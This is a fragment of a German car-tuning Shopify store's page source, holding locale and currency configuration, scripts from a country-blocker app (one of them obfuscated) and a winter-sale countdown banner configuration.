(Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"US","subfolderSuffix":"usa","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"US","subfolderSuffix":"usa","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"US","subfolderSuffix":"usa","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"NO","subfolderSuffix":"nor","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"AT","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"PL","subfolderSuffix":"po","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"PL","subfolderSuffix":"po","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"PL","subfolderSuffix":"po","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"PL","subfolderSuffix":"po","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"PT","subfolderSuffix":"pt","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"SE","subfolderSuffix":"swe","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"SE","subfolderSuffix":"swe","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"SE","subfolderSuffix":"swe","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"SE","subfolderSuffix":"swe","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"SE","subfolderSuffix":"swe","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"CH","subfolderSuffix":"ch","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"SI","subfolderSuffix":"slo","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"ES","subfolderSuffix":"esp","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"CZ","subfolderSuffix":"cs","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"HU","subfolderSuffix":"hu","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"HU","subfolderSuffix":"hu","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"HU","subfolderSuffix":"hu","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"HU","subfolderSuffix":"hu","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"HU","subfolderSuffix":"hu","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true},{"country":"GB","subfolderSuffix":"uk","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true}],
    "currentMarketLanguages": [{"title":"German","code":"de"},{"title":"Czech","code":"cs"},{"title":"Spanish","code":"es"},{"title":"Polish","code":"pl"},{"title":"Italian","code":"it"},{"title":"French","code":"fr"},{"title":"English","code":"en"},{"title":"Dutch","code":"nl"},{"title":"Portuguese (Portugal)","code":"pt-PT"},{"title":"Hungarian","code":"hu"},{"title":"Croatian","code":"hr"},{"title":"Swedish","code":"sv"}],
    "currencies": [{"title":"Australian Dollar","code":"AUD","symbol":"$","country":"AU"},{"title":"New Zealand Dollar","code":"NZD","symbol":"$","country":"NZ"},{"title":"Euro","code":"EUR","symbol":"€","country":"BE"},{"title":"Danish Krone","code":"DKK","symbol":"kr.","country":"DK"},{"title":"Albanian Lek","code":"ALL","symbol":"L","country":"AL"},{"title":"Armenian Dram","code":"AMD","symbol":"դր.","country":"AM"},{"title":"Bosnia and Herzegovina Convertible Mark","code":"BAM","symbol":"КМ","country":"BA"},{"title":"British Pound","code":"GBP","symbol":"£","country":"GG"},{"title":"Macedonian Denar","code":"MKD","symbol":"ден","country":"MK"},{"title":"Moldovan Leu","code":"MDL","symbol":"L","country":"MD"},{"title":"Romanian Leu","code":"RON","symbol":"Lei","country":"RO"},{"title":"Norwegian krone","code":"NOK","symbol":"kr","country":"SJ"},{"title":"Turkish lira","code":"TRY","symbol":"₺","country":"TR"},{"title":"Ukrainian Hryvnia","code":"UAH","symbol":"₴","country":"UA"},{"title":"Belarusian ruble","code":"BYN","symbol":"Br","country":"BY"},{"title":"Icelandic Króna","code":"ISK","symbol":"kr","country":"IS"},{"title":"Canadian Dollar","code":"CAD","symbol":"$","country":"CA"},{"title":"Swiss Franc","code":"CHF","symbol":"Fr.","country":"LI"},{"title":"United States Dollar","code":"USD","symbol":"$","country":"US"},{"title":"Polish Złoty","code":"PLN","symbol":"zł","country":"PL"},{"title":"Swedish Krona","code":"SEK","symbol":"kr","country":"SE"},{"title":"Czech Koruna","code":"CZK","symbol":"Kč","country":"CZ"},{"title":"Hungarian Forint","code":"HUF","symbol":"Ft","country":"HU"}],
    "countries": [{"code":"AU","localCurrencies":true,"currency":{"code":"AUD","enabled":false,"title":"Australian Dollar","symbol":"$"},"title":"Australia","primary":true},{"code":"NZ","localCurrencies":true,"currency":{"code":"NZD","enabled":false,"title":"New Zealand Dollar","symbol":"$"},"title":"New Zealand","primary":false},{"code":"BE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Belgium","primary":false},{"code":"BG","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Bulgaria","primary":false},{"code":"DK","localCurrencies":false,"currency":{"code":"DKK","enabled":false,"title":"Danish Krone","symbol":"kr."},"title":"Denmark","primary":false},{"code":"DE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Germany","primary":false},{"code":"EE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Estonia","primary":false},{"code":"AX","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Åland Islands","primary":false},{"code":"AL","localCurrencies":true,"currency":{"code":"ALL","enabled":false,"title":"Albanian Lek","symbol":"L"},"title":"Albania","primary":false},{"code":"AD","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Andorra","primary":false},{"code":"AM","localCurrencies":true,"currency":{"code":"AMD","enabled":false,"title":"Armenian Dram","symbol":"դր."},"title":"Armenia","primary":false},{"code":"BA","localCurrencies":true,"currency":{"code":"BAM","enabled":false,"title":"Bosnia and Herzegovina Convertible Mark","symbol":"КМ"},"title":"Bosnia & Herzegovina","primary":false},{"code":"GL","localCurrencies":true,"currency":{"code":"DKK","enabled":false,"title":"Danish Krone","symbol":"kr."},"title":"Greenland","primary":false},{"code":"GP","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Guadeloupe","primary":false},{"code":"GG","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"Guernsey","primary":false},{"code":"IM","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"Isle of Man","primary":false},{"code":"JE","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"Jersey pound","symbol":"£"},"title":"Jersey","primary":false},{"code":"YT","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Mayotte","primary":false},{"code":"MK","localCurrencies":true,"currency":{"code":"MKD","enabled":false,"title":"Macedonian Denar","symbol":"ден"},"title":"North Macedonia","primary":false},{"code":"MD","localCurrencies":true,"currency":{"code":"MDL","enabled":false,"title":"Moldovan Leu","symbol":"L"},"title":"Moldova","primary":false},{"code":"MC","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Monaco","primary":false},{"code":"ME","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Montenegro","primary":false},{"code":"RO","localCurrencies":true,"currency":{"code":"RON","enabled":false,"title":"Romanian Leu","symbol":"Lei"},"title":"Romania","primary":false},{"code":"SM","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"San Marino","primary":false},{"code":"SK","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Slovakia","primary":false},{"code":"SJ","localCurrencies":true,"currency":{"code":"NOK","enabled":false,"title":"Norwegian krone","symbol":"kr"},"title":"Svalbard & Jan Mayen","primary":false},{"code":"TR","localCurrencies":true,"currency":{"code":"TRY","enabled":false,"title":"Turkish lira","symbol":"₺"},"title":"Turkey","primary":false},{"code":"UA","localCurrencies":true,"currency":{"code":"UAH","enabled":false,"title":"Ukrainian Hryvnia","symbol":"₴"},"title":"Ukraine","primary":false},{"code":"BY","localCurrencies":true,"currency":{"code":"BYN","enabled":false,"title":"Belarusian ruble","symbol":"Br"},"title":"Belarus","primary":false},{"code":"CY","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Cyprus","primary":false},{"code":"FI","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Finland","primary":false},{"code":"FR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"France","primary":false},{"code":"GR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Greece","primary":false},{"code":"IE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Ireland","primary":false},{"code":"IS","localCurrencies":false,"currency":{"code":"ISK","enabled":false,"title":"Icelandic Króna","symbol":"kr"},"title":"Iceland","primary":false},{"code":"IT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Italy","primary":false},{"code":"CA","localCurrencies":false,"currency":{"code":"CAD","enabled":false,"title":"Canadian Dollar","symbol":"$"},"title":"Canada","primary":false},{"code":"HR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Croatia","primary":false},{"code":"LV","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Latvia","primary":false},{"code":"LI","localCurrencies":false,"currency":{"code":"CHF","enabled":false,"title":"Swiss Franc","symbol":"Fr."},"title":"Liechtenstein","primary":false},{"code":"LT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Lithuania","primary":false},{"code":"LU","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Luxembourg","primary":false},{"code":"MT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Malta","primary":false},{"code":"NL","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Netherlands","primary":false},{"code":"US","localCurrencies":false,"currency":{"code":"USD","enabled":false,"title":"United States Dollar","symbol":"$"},"title":"United States","primary":false},{"code":"NO","localCurrencies":false,"currency":{"code":"NOK","enabled":false,"title":"Norwegian krone","symbol":"kr"},"title":"Norway","primary":false},{"code":"AT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Austria","primary":false},{"code":"PL","localCurrencies":false,"currency":{"code":"PLN","enabled":false,"title":"Polish Złoty","symbol":"zł"},"title":"Poland","primary":false},{"code":"PT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Portugal","primary":false},{"code":"SE","localCurrencies":false,"currency":{"code":"SEK","enabled":false,"title":"Swedish Krona","symbol":"kr"},"title":"Sweden","primary":false},{"code":"CH","localCurrencies":false,"currency":{"code":"CHF","enabled":false,"title":"Swiss Franc","symbol":"Fr."},"title":"Switzerland","primary":false},{"code":"SI","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Slovenia","primary":false},{"code":"ES","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Spain","primary":false},{"code":"CZ","localCurrencies":false,"currency":{"code":"CZK","enabled":false,"title":"Czech Koruna","symbol":"Kč"},"title":"Czechia","primary":false},{"code":"HU","localCurrencies":false,"currency":{"code":"HUF","enabled":false,"title":"Hungarian Forint","symbol":"Ft"},"title":"Hungary","primary":false},{"code":"GB","localCurrencies":false,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"United Kingdom","primary":false}],
    "currentCountry": {"title":"Germany","code":"DE","currency": {"title": "Euro","code": "EUR","symbol": "€"}},
    "currentLanguage": {
      "title": "English",
      "code": "en",
      "primary": false
    },
    "currentCurrency": {
      "title": "Euro",
      "code": "EUR",
      "country":"DE",
      "symbol": "€"
    },
    "currentMarket": null,
    "shopDomain":"tuningislife.de",
    "shopCountry": "DE"
    }
  </script>



  <script src="https://cdn.shopify.com/extensions/019ae986-87b6-760c-8bc6-30c5bebc8610/starter-kit-166/assets/selectors.js" async></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=joren-de.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=joren-de.myshopify.com" async></script>

  
    <script async>
      function _0x3f8f(_0x223ce8,_0x21bbeb){var _0x6fb9ec=_0x6fb9();return _0x3f8f=function(_0x3f8f82,_0x5dbe6e){_0x3f8f82=_0x3f8f82-0x191;var _0x51bf69=_0x6fb9ec[_0x3f8f82];return _0x51bf69;},_0x3f8f(_0x223ce8,_0x21bbeb);}(function(_0x4724fe,_0xeb51bb){var _0x47dea2=_0x3f8f,_0x141c8b=_0x4724fe();while(!![]){try{var _0x4a9abe=parseInt(_0x47dea2(0x1af))/0x1*(-parseInt(_0x47dea2(0x1aa))/0x2)+-parseInt(_0x47dea2(0x1a7))/0x3*(parseInt(_0x47dea2(0x192))/0x4)+parseInt(_0x47dea2(0x1a3))/0x5*(parseInt(_0x47dea2(0x1a6))/0x6)+-parseInt(_0x47dea2(0x19d))/0x7*(-parseInt(_0x47dea2(0x191))/0x8)+-parseInt(_0x47dea2(0x1a4))/0x9*(parseInt(_0x47dea2(0x196))/0xa)+-parseInt(_0x47dea2(0x1a0))/0xb+parseInt(_0x47dea2(0x198))/0xc;if(_0x4a9abe===_0xeb51bb)break;else _0x141c8b['push'](_0x141c8b['shift']());}catch(_0x5bdae7){_0x141c8b['push'](_0x141c8b['shift']());}}}(_0x6fb9,0x2b917),function e(){var _0x379294=_0x3f8f;window[_0x379294(0x19f)]=![];var _0x59af3b=new MutationObserver(function(_0x10185c){var _0x39bea0=_0x379294;_0x10185c[_0x39bea0(0x19b)](function(_0x486a2e){var _0x1ea3a0=_0x39bea0;_0x486a2e['addedNodes'][_0x1ea3a0(0x19b)](function(_0x1880c1){var _0x37d441=_0x1ea3a0;if(_0x1880c1[_0x37d441(0x193)]===_0x37d441(0x19c)&&window[_0x37d441(0x19f)]==![]){var _0x64f391=_0x1880c1['textContent']||_0x1880c1[_0x37d441(0x19e)];_0x64f391[_0x37d441(0x1ad)](_0x37d441(0x1ab))&&(window[_0x37d441(0x19f)]=!![],window['_bm_blocked_script']=_0x64f391,_0x1880c1[_0x37d441(0x194)][_0x37d441(0x1a2)](_0x1880c1),_0x59af3b[_0x37d441(0x195)]());}});});});_0x59af3b[_0x379294(0x1a9)](document[_0x379294(0x1a5)],{'childList':!![],'subtree':!![]}),setTimeout(()=>{var _0x43bd71=_0x379294;if(!window[_0x43bd71(0x1ae)]&&window['_bm_blocked']){var _0x4f89e0=document[_0x43bd71(0x1a8)](_0x43bd71(0x19a));_0x4f89e0[_0x43bd71(0x1ac)]=_0x43bd71(0x197),_0x4f89e0[_0x43bd71(0x1a1)]=window['_bm_blocked_script'],document[_0x43bd71(0x199)]['appendChild'](_0x4f89e0);}},0x2ee0);}());function _0x6fb9(){var _0x432d5b=['head','script','forEach','SCRIPT','7fPmGqS','src','_bm_blocked','1276902CZtaAd','textContent','removeChild','5xRSprd','513qTrjgw','documentElement','1459980yoQzSv','6QRCLrj','createElement','observe','33750bDyRAA','var\x20customDocumentWrite\x20=\x20function(content)','className','includes','bmExtension','11ecERGS','2776368sDqaNF','444776RGnQWH','nodeName','parentNode','disconnect','25720cFqzCY','analytics','3105336gpytKO'];_0x6fb9=function(){return _0x432d5b;};return _0x6fb9();}
    </script>
  

  

  
    <script async>
      !function(){var t;new MutationObserver(function(t,e){if(document.body&&(e.disconnect(),!window.bmExtension)){let i=document.createElement('div');i.id='bm-preload-mask',i.style.cssText='position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; background-color: white !important; z-index: 2147483647 !important; display: block !important;',document.body.appendChild(i),setTimeout(function(){i.parentNode&&i.parentNode.removeChild(i);},1e4);}}).observe(document.documentElement,{childList:!0,subtree:!0});}();
    </script>
  

  

  













<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#8fcdf3","enabled":true}},"key":"GSC-BAR-PnCzeFZKacem","type":"bar","timer":{"date":"2025-12-21T23:59:00.000+01:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":51,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-vQvIEpEWJLjP","type":"text","align":"left","color":"#8fcdf3","value":"❄️ WINTER SALE ❄️","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"24px","mobileLineHeight":"0.8","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.4px","desktopLetterSpacing":"0"},{"id":"text-FgxyNHIBCtSP","type":"text","align":"left","color":"#8fcdf3","value":"UP TO 50%","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"10px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"1.1px","desktopLetterSpacing":"0"},{"id":"timer-EIlIFOiCFsgj","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#e2b769","fontSize":"67px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#e2b769","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#e2b769","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"126px","desktopWidth":"193px"},{"id":"button-PbKlLiuaLJSA","href":"https:\/\/tuningislife.de\/collections\/neuankunfte-black-month","type":"button","label":"ANSEHEN","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"4px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"7px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"rgba(0,0,0,0.98)","background":{"blur":"0px","color":"#8fcdf3","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"9px","desktopFontSize":"15px","mobileLetterSpacing":"1.6px","desktopLetterSpacing":"0.5px"},{"id":"coupon-arFZxNkCiENv","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 